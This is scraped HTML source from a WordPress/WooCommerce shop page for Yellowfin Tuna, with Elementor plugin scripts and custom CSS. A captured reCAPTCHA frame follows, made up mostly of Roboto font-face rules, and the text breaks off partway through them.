<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"6f021ab892","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"bee56ed388"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75bbd7e1a5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Yellowfin Tuna &#8211; \u0d9a\u0dd9\u0dbd\u0dc0\u0dbd\u0dca\u0dbd &#8211; Gewattha","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"efd9fb908f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y0gzfix7nxnw
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
